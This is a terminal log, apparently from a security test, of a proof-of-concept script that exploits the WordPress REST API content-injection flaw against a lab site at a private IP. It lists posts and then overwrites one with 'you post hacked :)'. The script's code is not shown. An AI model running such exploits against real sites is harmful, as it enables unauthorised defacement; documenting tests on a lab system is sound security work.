 hackyu@ubuntu:~/test/privilegeescalation_contentinjection$ python poc1.py http://192.168.110.211/wordpress/
* Discovering API Endpoint
* API lives at: http://192.168.110.211/wordpress/index.php/wp-json/
* Getting available posts
 - Post ID: 4, Title: Privilege Escalation Content Injection 테스트, Url: http://192.168.110.211/wordpress/index.php/2018/05/20/testtestetest/
 - Post ID: 1, Title: 안녕하세요!, Url: http://192.168.110.211/wordpress/index.php/2018/05/16/hello-world/
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$ cat content
you post hacked :)
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$ python poc1.py http://192.168.110.211/wordpress/ 4 content
* Discovering API Endpoint
* API lives at: http://192.168.110.211/wordpress/index.php/wp-json/
* Updating post 4
* Post updated. Check it out at http://192.168.110.211/wordpress/index.php/2018/05/20/testtestetest/
http://192.168.110.211/wordpress/index.php/wp-json/
* Update complete!
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$